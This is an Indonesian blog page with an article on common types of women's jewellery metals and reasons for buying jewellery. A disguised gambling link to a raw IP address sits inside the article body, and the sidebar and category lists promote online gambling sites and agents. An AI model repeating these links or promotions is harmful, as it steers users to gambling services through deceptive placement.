<div class="post-45 post type-post status-publish format-standard has-post-thumbnail hentry category-kosmetik-perawatan-pribadi category-perhiasan category-suplemen tag-aneka-model-perhiasan tag-cara-mengisi-batu-akik-untuk-memikat-wanita tag-perhiasan-pesta tag-perhiasan-termahal tag-warna-batu-giok-yang-paling-bagus">

        <figure class="post-featured-image page-single-img-wrap magazinenp-parts-item">
        <div class="mnp-post-image"
             style="background-image: url('https://facenetz.com/wp-content/uploads/2020/10/1-2.jpg');"></div>
    </figure><!-- .post-featured-image .page-single-img-wrap -->
    <div class="entry-meta category-meta">
    <div class="cat-links">			<a class="mnp-category-item mnp-cat-3"
			   href="https://facenetz.com/category/kosmetik-perawatan-pribadi/" rel="category tag">Kosmetik &amp; Perawatan Pribadi</a>

						<a class="mnp-category-item mnp-cat-4"
			   href="https://facenetz.com/category/perhiasan/" rel="category tag">Perhiasan</a>

						<a class="mnp-category-item mnp-cat-2"
			   href="https://facenetz.com/category/suplemen/" rel="category tag">Suplemen</a>

			</div></div>
<header class="entry-header magazinenp-parts-item">
    <h1 class="entry-title">Mengenal Jenis-jenis Perhiasan Wanita Paling Banyak Dicari</h1></header>		<div class="entry-meta magazinenp-parts-item">
			<div class="date created-date"><a href="https://facenetz.com/jenis-jenis-perhiasan-wanita/" title="Mengenal Jenis-jenis Perhiasan Wanita Paling Banyak Dicari"><i class="mnp-icon fa fa-clock"></i>3 years ago</a> </div> <div class="by-author vcard author"><a href="https://facenetz.com/author/admin/"><i class="mnp-icon fa fa-user-circle"></i>admin</a> </div>					</div>
	<div class="entry-content magazinenp-parts-item">
	<p>Hampir semua wanita dipastikan memikirkan penampilan sehingga <strong>jenis-jenis perhiasan wanita</strong> cukup beragam pilihannya. Beberapa logam mulia memang sudah umum dijadikan perhiasan seperti emas, palladium dan lainnya. Di mana masing-masing jelas memiliki kelebihan serta kekurangan sehingga harus diketahui sebelum membeli agar tidak menyesal nantinya.</p>
<p>Ketika melakukan pembelian perlu adanya berbagai pertimbangan baik dari harga, bahan logam, kualitas, warna hingga modelnya. Hal ini seringkali membuat bingung karena memang begitu banyak pilihan dari masing-masing logam mulia. Apalagi ketika sudah dibuat perhiasan akan sangat terlihat cantik sehingga sering lupa dengan kualitasnya.</p>
<p>Pembelian semakin mudah karena banyak toko emas <a href="https://165.22.96.179">win11bet</a> dengan menjual berbagai pilihan jenis logam mulia di berbagai kota. Penjualan tidak hanya bisa dilakukan secara langsung ke tokonya karena tersedia layanan secara online. Kemudahan seperti ini bisa dimanfaatkan asalkan tahu jenis-jenis perhiasan wanita lebih detail.</p>
<figure id="attachment_68" aria-describedby="caption-attachment-68" style="width: 850px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="size-full wp-image-68" src="https://facenetz.com/wp-content/uploads/2020/10/3-2.jpg" alt="Mengenal Jenis-jenis Perhiasan Wanita Paling Banyak Dicari" width="850" height="450" srcset="https://facenetz.com/wp-content/uploads/2020/10/3-2.jpg 850w, https://facenetz.com/wp-content/uploads/2020/10/3-2-300x159.jpg 300w, https://facenetz.com/wp-content/uploads/2020/10/3-2-768x407.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /><figcaption id="caption-attachment-68" class="wp-caption-text">Mengenal Jenis-jenis Perhiasan Wanita Paling Banyak Dicari</figcaption></figure>
<h3><strong>Beberapa Jenis Perhiasan Paling Disukai Wanita</strong></h3>
<p>Jenis-jenis perhiasan wanita ada banyak pilihannya baik dari bahan, jenis hingga modelnya selalu mengikuti trend. Namun ternyata ada beberapa jenis logam mulia paling disukai wanita sehingga laris di pasaran. Berikut beberapa contoh jenis-jenisnya beserta informasi kelebihannya sebagai pertimbangan.</p>
<ol>
<li>Emas</li>
</ol>
<p>Sudah menjadi rahasia umum emas paling banyak diminati di mana terdiri dari emas kuning serta emas putih. Kelebihan emas putih yaitu tidak mudah memudar warnanya, mudah dibentuk serta tahan lama. Emas kuning juga sangat kuat, tahan korosi, memberikan kesan klasik, elegan, tidak menimbulkan alergi.</p>
<p>&nbsp;</p>
<ol start="2">
<li>Perak</li>
</ol>
<p>Logam perak bisa dijadikan perhiasan jika dicampur dengan jenis logam lainnya karena sangat lembut. Perak juga memiliki banyak kelebihan seperti beratnya ringan, harga lebih terjangkau serta banyak modelnya. Biasanya perak dicampur dengan Sterling silver karena mampu memberikan warna keperakan terang berkilau.</p>
<p>&nbsp;</p>
<ol start="3">
<li>Palladium</li>
</ol>
<p>Palladium merupakan jenis mineral bumi di mana kadarnya jauh lebih tinggi dibandingkan dengan perak atau tembaga. Kelebihannya antara lain:</p>
<ul>
<li>Logam mulia cukup kuat</li>
<li>Tidak mudah memudar</li>
<li>Mudah untuk dibersihkan.</li>
<li>Tidak membuat alergi.</li>
</ul>
<p>&nbsp;</p>
<ol start="4">
<li>Platinum</li>
</ol>
<p>Platinum termasuk ke dalam logam putih mahal kalau dibandingkan dengan jenis-jenis logam lainnya. Platinum digunakan sebagai lambang cinta abadi serta suci karena memiliki warna putih cantik. Platinum sangat cocok digunakan pada kulit sensitif karena tidak menimbulkan alergi, tidak memudar atau tidak memuai ketika terkena panas.</p>
<p>&nbsp;</p>
<ol start="5">
<li>Tungsten</li>
</ol>
<p>Salah satu jenis-jenis perhiasan wanita paling diminati yaitu tungsten di mana sering digunakan sebagai cincin kawin. Cincin terbuat dari tungsten akan tahan lama, serta tidak akan pernah ternoda. Harganya juga terjangkau sehingga dapat menjadi alternatif lain sebagai cincin nikah selain emas.</p>
<h3><strong>Tujuan Para Wanita Sering Memburu Berbagai Jenis Perhiasan</strong></h3>
<p>Perhiasan memang sangat lekat dengan wanita walaupun tidak menutup kemungkinan pria juga menyukainya. Ternyata berburu berbagai jenis perhiasan memiliki tujuan tersendiri bagi para wanita. Berikut beberapa tujuan sering melakukan pembelian perhiasan dari berbagai jenis logam agar tidak menimbulkan pandangan negatif.</p>
<ol>
<li>Meningkatkan rasa percaya diri</li>
</ol>
<p>Ternyata menggunakan berbagai jenis-jenis perhiasan wanita baik emas atau lainnya mempengaruhi psikologi. Wanita akan jauh lebih percaya diri jika memiliki perhiasan walaupun tidak semuanya dipakai langsung. Rasa percaya diri ini juga akan memberikan energi positif sehingga membuat lebih sehat karena rasa bahagia.</p>
<p>&nbsp;</p>
<ol start="2">
<li>Sebagai aset investasi jangka panjang</li>
</ol>
<p>Berburu berbagai jenis logam mulia ternyata digunakan sebagai aset investasi untuk jangka panjang. Harga emas serta berbagai logam lainnya akan terus mengalami kenaikan dari tahun ke tahun. Jika dibandingkan dengan menyimpan uang sangat rawan inflansi, membeli perhiasan akan jauh lebih aman serta menguntungkan.</p>
<p>&nbsp;</p>
<ol start="3">
<li>Penunjang penampilan</li>
</ol>
<p>Menjadi salah satu komponen penunjang penampilan karena mampu membuat seseorang terlihat elegan. Penampilan akan jauh lebih maksimal jika wanita memakainya untuk berbagai acara ataupun digunakan sehari-hari. Tidak heran jika wanita lebih suka mengoleksi karena bisa dipakai sesuai kebutuhan acara agar semakin cantik.</p>
<p>Menjadi salah satu hal cukup melekat serta disukai oleh semua wanita dari berbagai kalangan atau usia. Di mana jenis-jenisnya sangat beragam sehingga semakin memanjakan wanita untuk memilih sesuai keinginan. Semua jenis-jenis perhiasan wanita dari berbagai logam mulia selalu laris diburu untuk berbagai tujuan.</p>
<figure id="attachment_67" aria-describedby="caption-attachment-67" style="width: 850px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-67" src="https://facenetz.com/wp-content/uploads/2020/10/2-2.jpg" alt="Mengenal Jenis-jenis Perhiasan Wanita Paling Banyak Dicari" width="850" height="450" srcset="https://facenetz.com/wp-content/uploads/2020/10/2-2.jpg 850w, https://facenetz.com/wp-content/uploads/2020/10/2-2-300x159.jpg 300w, https://facenetz.com/wp-content/uploads/2020/10/2-2-768x407.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /><figcaption id="caption-attachment-67" class="wp-caption-text">Mengenal Jenis-jenis Perhiasan Wanita Paling Banyak Dicari</figcaption></figure>
</div>
<footer class="entry-meta"><span class="tag-links"><span class="label">Tags:</span> <a href="https://facenetz.com/tag/aneka-model-perhiasan/" rel="tag">aneka model perhiasan</a>, <a href="https://facenetz.com/tag/cara-mengisi-batu-akik-untuk-memikat-wanita/" rel="tag">cara mengisi batu akik untuk memikat wanita</a>, <a href="https://facenetz.com/tag/perhiasan-pesta/" rel="tag">perhiasan pesta</a>, <a href="https://facenetz.com/tag/perhiasan-termahal/" rel="tag">perhiasan termahal</a>, <a href="https://facenetz.com/tag/warna-batu-giok-yang-paling-bagus/" rel="tag">warna batu giok yang paling bagus</a></span><!-- .tag-links --></footer><!-- .entry-meta --></div>


	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://facenetz.com/membeli-perhiasan/" rel="prev">Perhatikan Ketika Membeli Perhiasan Supaya Sesuai Usia</a></div><div class="nav-next"><a href="https://facenetz.com/tips-memakai-perhiasan/" rel="next">Tips Memakai Perhiasan untuk Tampil Maksimal di Berbagai Acara</a></div></div>
	</nav>
		</main><!-- #main -->
		</div><!-- #end of primary div-->
<aside id="secondary" class="col-lg-4 widget-area">
    <div class="sticky-sidebar">
        <section id="search-2" class="widget widget_search"><form action="https://facenetz.com/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form>
</section><section id="block-2" class="widget widget_block widget_text">
<p><a href="https://hokiku88resmi.com" data-type="link" data-id="https://hokiku88resmi.com">Hokiku88</a> adalah Daftar Situs Judi Hokiku 88 Slot Gacor Online Terpercaya.</p>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title-wrapper"><h3 class="widget-title">Recent Posts</h3></div>
		<ul>
											<li>
					<a href="https://facenetz.com/daftar-hoki-telkomsel/">(no title)</a>
									</li>
											<li>
					<a href="https://facenetz.com/hokiku88-live-casino-dealer-profesional/">Live Casino Resmi dengan Dealer Profesional di Hokiku88</a>
									</li>
											<li>
					<a href="https://facenetz.com/akun-casino-wallet/">Akun Casino Wallet</a>
									</li>
											<li>
					<a href="https://facenetz.com/situs-terbaik-2026-versi-pemain-indonesia/">12hoki: Situs Terbaik 2026 Versi Pemain Indonesia</a>
									</li>
											<li>
					<a href="https://facenetz.com/agen-telkomsel/">(no title)</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><div class="widget-title-wrapper"><h3 class="widget-title">Archives</h3></div>
			<ul>
					<li><a href='https://facenetz.com/2026/01/'>January 2026</a></li>
	<li><a href='https://facenetz.com/2025/12/'>December 2025</a></li>
	<li><a href='https://facenetz.com/2025/11/'>November 2025</a></li>
	<li><a href='https://facenetz.com/2025/10/'>October 2025</a></li>
	<li><a href='https://facenetz.com/2025/09/'>September 2025</a></li>
	<li><a href='https://facenetz.com/2025/08/'>August 2025</a></li>
	<li><a href='https://facenetz.com/2025/07/'>July 2025</a></li>
	<li><a href='https://facenetz.com/2025/06/'>June 2025</a></li>
	<li><a href='https://facenetz.com/2025/05/'>May 2025</a></li>
	<li><a href='https://facenetz.com/2025/04/'>April 2025</a></li>
	<li><a href='https://facenetz.com/2025/03/'>March 2025</a></li>
	<li><a href='https://facenetz.com/2025/02/'>February 2025</a></li>
	<li><a href='https://facenetz.com/2025/01/'>January 2025</a></li>
	<li><a href='https://facenetz.com/2024/12/'>December 2024</a></li>
	<li><a href='https://facenetz.com/2024/10/'>October 2024</a></li>
	<li><a href='https://facenetz.com/2024/09/'>September 2024</a></li>
	<li><a href='https://facenetz.com/2024/08/'>August 2024</a></li>
	<li><a href='https://facenetz.com/2024/07/'>July 2024</a></li>
	<li><a href='https://facenetz.com/2024/03/'>March 2024</a></li>
	<li><a href='https://facenetz.com/2024/02/'>February 2024</a></li>
	<li><a href='https://facenetz.com/2024/01/'>January 2024</a></li>
	<li><a href='https://facenetz.com/2023/12/'>December 2023</a></li>
	<li><a href='https://facenetz.com/2023/11/'>November 2023</a></li>
	<li><a href='https://facenetz.com/2023/10/'>October 2023</a></li>
	<li><a href='https://facenetz.com/2023/07/'>July 2023</a></li>
	<li><a href='https://facenetz.com/2022/01/'>January 2022</a></li>
	<li><a href='https://facenetz.com/2021/07/'>July 2021</a></li>
	<li><a href='https://facenetz.com/2021/04/'>April 2021</a></li>
	<li><a href='https://facenetz.com/2021/03/'>March 2021</a></li>
	<li><a href='https://facenetz.com/2021/01/'>January 2021</a></li>
	<li><a href='https://facenetz.com/2020/11/'>November 2020</a></li>
	<li><a href='https://facenetz.com/2020/10/'>October 2020</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><div class="widget-title-wrapper"><h3 class="widget-title">Categories</h3></div>
			<ul>
					<li class="cat-item cat-item-1347"><a href="https://facenetz.com/category/agen-24-jam/">Agen 24 Jam</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://facenetz.com/category/agen-alternatif/">Agen alternatif</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://facenetz.com/category/agen-bri/">Agen BRI</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://facenetz.com/category/agen-casino-alternatif/">Agen Casino alternatif</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://facenetz.com/category/agen-casino-mandiri/">Agen Casino MANDIRI</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://facenetz.com/category/agen-casino-tergacor/">Agen Casino tergacor</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://facenetz.com/category/agen-depo-10k-alternatif/">Agen depo 10k alternatif</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://facenetz.com/category/agen-depo-10k-bni/">Agen depo 10k BNI</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://facenetz.com/category/agen-depo-10k-saldo-gratis/">Agen depo 10k saldo gratis</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://facenetz.com/category/agen-depo-5k-alternatif/">Agen depo 5k alternatif</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://facenetz.com/category/agen-depo-5k-aman/">Agen depo 5k aman</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://facenetz.com/category/agen-depo-5k-mandiri/">Agen depo 5k MANDIRI</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://facenetz.com/category/agen-depo-5k-resmi/">Agen depo 5k resmi</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://facenetz.com/category/agen-depo-5k-terjitu/">Agen depo 5k terjitu</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://facenetz.com/category/agen-depo-pulsa-24-jam/">Agen depo pulsa 24 Jam</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://facenetz.com/category/agen-depo-pulsa-resmi/">Agen depo pulsa resmi</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://facenetz.com/category/agen-depo-pulsa-rupiah/">Agen depo pulsa rupiah</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://facenetz.com/category/agen-depo-pulsa-terbaik/">Agen depo pulsa terbaik</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://facenetz.com/category/agen-domino-qris/">Agen Domino Qris</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://facenetz.com/category/agen-domino-terbaik/">Agen Domino terbaik</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://facenetz.com/category/agen-domino-tergacor/">Agen Domino tergacor</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://facenetz.com/category/agen-domino-uang-asli/">Agen Domino uang asli</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://facenetz.com/category/agen-gacor-anti-rungkat/">Agen Gacor anti rungkat</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://facenetz.com/category/agen-habanero-24-jam/">Agen habanero 24 Jam</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://facenetz.com/category/agen-habanero-anti-rungkat/">Agen habanero anti rungkat</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://facenetz.com/category/agen-habanero-saldo-gratis/">Agen habanero saldo gratis</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://facenetz.com/category/agen-habanero-wallet/">Agen habanero Wallet</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://facenetz.com/category/agen-hoki-aman/">Agen Hoki aman</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://facenetz.com/category/agen-hoki-rupiah/">Agen Hoki rupiah</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://facenetz.com/category/agen-hoki-terbaik/">Agen Hoki terbaik</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://facenetz.com/category/agen-jackpot-24-jam/">Agen Jackpot 24 Jam</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://facenetz.com/category/agen-jackpot-bni/">Agen Jackpot BNI</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://facenetz.com/category/agen-jackpot-dana/">Agen Jackpot Dana</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://facenetz.com/category/agen-jackpot-resmi/">Agen Jackpot resmi</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://facenetz.com/category/agen-judi-dipercaya/">Agen Judi Dipercaya</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://facenetz.com/category/agen-judi-online/">Agen Judi Online</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://facenetz.com/category/agen-judi-populer/">Agen Judi Populer</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://facenetz.com/category/agen-judi-terjitu/">Agen Judi terjitu</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://facenetz.com/category/agen-sbobet-bca/">Agen sbobet BCA</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://facenetz.com/category/agen-sbobet-bri/">Agen sbobet BRI</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://facenetz.com/category/agen-sbobet-dipercaya/">Agen sbobet Dipercaya</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://facenetz.com/category/agen-sbobet-ovo/">Agen sbobet ovo</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://facenetz.com/category/agen-sbobet-tergacor/">Agen sbobet tergacor</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://facenetz.com/category/agen-sbobet-terjitu/">Agen sbobet terjitu</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://facenetz.com/category/agen-sicbo-bca/">Agen sicbo BCA</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://facenetz.com/category/agen-sicbo-mandiri/">Agen sicbo MANDIRI</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://facenetz.com/category/agen-sicbo-telkomsel/">Agen sicbo telkomsel</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://facenetz.com/category/agen-slot-24-jam/">Agen Slot 24 Jam</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://facenetz.com/category/agen-slot-mandiri/">Agen Slot MANDIRI</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://facenetz.com/category/agen-telkomsel/">Agen telkomsel</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://facenetz.com/category/agen-togel-aman/">Agen togel aman</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://facenetz.com/category/agen-togel-anti-rungkat/">Agen togel anti rungkat</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://facenetz.com/category/agen-togel-bni/">Agen togel BNI</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://facenetz.com/category/agen-togel-mandiri/">Agen togel MANDIRI</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://facenetz.com/category/agen-togel-qris/">Agen togel Qris</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://facenetz.com/category/agen-togel-xl/">Agen togel XL</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://facenetz.com/category/agen-uang-asli/">Agen uang asli</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://facenetz.com/category/akun-anti-rungkat/">Akun anti rungkat</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://facenetz.com/category/akun-bni/">Akun BNI</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://facenetz.com/category/akun-casino-anti-rungkat/">Akun Casino anti rungkat</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://facenetz.com/category/akun-casino-bagus/">Akun Casino bagus</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://facenetz.com/category/akun-casino-rupiah/">Akun Casino rupiah</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://facenetz.com/category/akun-depo-10k-terjitu/">Akun depo 10k terjitu</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://facenetz.com/category/akun-depo-5k-bni/">Akun depo 5k BNI</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://facenetz.com/category/akun-depo-5k-qris/">Akun depo 5k Qris</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://facenetz.com/category/akun-depo-pulsa/">Akun depo pulsa</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://facenetz.com/category/akun-depo-pulsa-online/">Akun depo pulsa Online</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://facenetz.com/category/akun-depo-pulsa-terjitu/">Akun depo pulsa terjitu</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://facenetz.com/category/akun-dipercaya/">Akun Dipercaya</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://facenetz.com/category/akun-domino-aman/">Akun Domino aman</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://facenetz.com/category/akun-domino-qris/">Akun Domino Qris</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://facenetz.com/category/akun-domino-telkomsel/">Akun Domino telkomsel</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://facenetz.com/category/akun-domino-tergacor/">Akun Domino tergacor</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://facenetz.com/category/akun-gacor-saldo-gratis/">Akun Gacor saldo gratis</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://facenetz.com/category/akun-gacor-telkomsel/">Akun Gacor telkomsel</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://facenetz.com/category/akun-habanero-aman/">Akun habanero aman</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://facenetz.com/category/akun-habanero-dana/">Akun habanero Dana</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://facenetz.com/category/akun-habanero-dipercaya/">Akun habanero Dipercaya</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://facenetz.com/category/akun-habanero-qris/">Akun habanero Qris</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://facenetz.com/category/akun-habanero-rupiah/">Akun habanero rupiah</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://facenetz.com/category/akun-hoki-qris/">Akun Hoki Qris</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://facenetz.com/category/akun-hoki-xl/">Akun Hoki XL</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://facenetz.com/category/akun-jackpot-ovo/">Akun Jackpot ovo</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://facenetz.com/category/akun-jackpot-populer/">Akun Jackpot Populer</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://facenetz.com/category/akun-judi-anti-rungkat/">Akun Judi anti rungkat</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://facenetz.com/category/akun-judi-ovo/">Akun Judi ovo</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://facenetz.com/category/akun-judi-saldo-gratis/">Akun Judi saldo gratis</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://facenetz.com/category/akun-judi-telkomsel/">Akun Judi telkomsel</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://facenetz.com/category/akun-judi-wallet/">Akun Judi Wallet</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://facenetz.com/category/akun-judi-xl/">Akun Judi XL</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://facenetz.com/category/akun-rupiah/">Akun rupiah</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://facenetz.com/category/akun-sbobet-ovo/">Akun sbobet ovo</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://facenetz.com/category/akun-sbobet-populer/">Akun sbobet Populer</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://facenetz.com/category/akun-sbobet-xl/">Akun sbobet XL</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://facenetz.com/category/akun-sicbo-alternatif/">Akun sicbo alternatif</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://facenetz.com/category/akun-sicbo-bri/">Akun sicbo BRI</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://facenetz.com/category/akun-sicbo-populer/">Akun sicbo Populer</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://facenetz.com/category/akun-sicbo-qris/">Akun sicbo Qris</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://facenetz.com/category/akun-sicbo-terjamin/">Akun sicbo terjamin</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://facenetz.com/category/akun-sicbo-uang-asli/">Akun sicbo uang asli</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://facenetz.com/category/akun-slot/">Akun Slot</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://facenetz.com/category/akun-slot-populer/">Akun Slot Populer</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://facenetz.com/category/akun-togel/">Akun togel</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://facenetz.com/category/akun-togel-24-jam/">Akun togel 24 Jam</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://facenetz.com/category/akun-togel-alternatif/">Akun togel alternatif</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://facenetz.com/category/akun-togel-bagus/">Akun togel bagus</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://facenetz.com/category/bandar-bonanza-aman/">bandar Bonanza aman</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://facenetz.com/category/bandar-bonanza-bagus/">bandar Bonanza bagus</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://facenetz.com/category/bandar-bonanza-bri/">bandar Bonanza BRI</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://facenetz.com/category/bandar-casino-dana/">bandar Casino Dana</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://facenetz.com/category/bandar-casino-ovo/">bandar Casino ovo</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://facenetz.com/category/bandar-casino-qris/">bandar Casino Qris</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://facenetz.com/category/bandar-casino-terjamin/">bandar Casino terjamin</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://facenetz.com/category/bandar-depo-10k-dana/">bandar depo 10k Dana</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://facenetz.com/category/bandar-depo-10k-tergacor/">bandar depo 10k tergacor</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://facenetz.com/category/bandar-depo-5k/">bandar depo 5k</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://facenetz.com/category/bandar-depo-5k-tergacor/">bandar depo 5k tergacor</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://facenetz.com/category/bandar-depo-pulsa-qris/">bandar depo pulsa Qris</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://facenetz.com/category/bandar-domino/">bandar Domino</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://facenetz.com/category/bandar-domino-mandiri/">bandar Domino MANDIRI</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://facenetz.com/category/bandar-domino-ovo/">bandar Domino ovo</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://facenetz.com/category/bandar-domino-terjamin/">bandar Domino terjamin</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://facenetz.com/category/bandar-domino-xl/">bandar Domino XL</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://facenetz.com/category/bandar-gacor-alternatif/">bandar Gacor alternatif</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://facenetz.com/category/bandar-gacor-populer/">bandar Gacor Populer</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://facenetz.com/category/bandar-gacor-saldo-gratis/">bandar Gacor saldo gratis</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://facenetz.com/category/bandar-gacor-uang-asli/">bandar Gacor uang asli</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://facenetz.com/category/bandar-habanero-dipercaya/">bandar habanero Dipercaya</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://facenetz.com/category/bandar-habanero-telkomsel/">bandar habanero telkomsel</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://facenetz.com/category/bandar-habanero-wallet/">bandar habanero Wallet</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://facenetz.com/category/bandar-hoki-24-jam/">bandar Hoki 24 Jam</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://facenetz.com/category/bandar-hoki-bca/">bandar Hoki BCA</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://facenetz.com/category/bandar-hoki-telkomsel/">bandar Hoki telkomsel</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://facenetz.com/category/bandar-hoki-terbaik/">bandar Hoki terbaik</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://facenetz.com/category/bandar-jackpot-alternatif/">bandar Jackpot alternatif</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://facenetz.com/category/bandar-jackpot-dana/">bandar Jackpot Dana</a>
</li>
